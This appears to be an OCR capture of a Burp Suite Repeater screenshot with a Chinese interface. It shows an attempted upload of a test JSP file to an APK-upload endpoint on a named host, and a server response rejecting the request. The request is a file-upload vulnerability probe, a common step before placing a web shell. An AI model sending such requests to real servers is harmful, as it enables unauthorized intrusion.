 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
20 × 21 × 22 × 23 × +
发送 取消 < >
目标: http://fxry.yyhq365.cn HTTP/1
请求
美化 Raw Hex \n
1 POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1
2 Host: fxry.yyhq365.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 227
8
9 ------WebKitFormBoundaryN5Novghl
10 Content-Disposition: form-data; name="Filedata"; filename="test.jsp"
11 Content-Type: application/octet-stream
12
13 &lt;% out.println("Hello World□");%&gt;
14 ------WebKitFormBoundaryN5Novghl--
15
16
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Mar 2024 15:45:47 GMT
4 Content-Type: text/json;charset=utf-8
5 Content-Length: 134
6 Connection: close
7 Set-Cookie: JSESSIONID=A2B233E386AE0E2FC110DD1CAA571E31; Path=/; HttpOnly
8 Last-Modified: , 16 3 2024 23:45:47 CST
9 Content-Disposition: attachment;filename=dynamic1710603947800.json
10 Cache-Control: no-cache
11 Pragma: no-cache
12
13 {
"message":
"the request doesn't contain a multipart/form-data or multipart/mixed stream, conte
nt type header is null",
"success":false
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
请求头 6
响应头 10
Inspector
Notes
搜索
PRE
14°
英
23:50
2024/3/16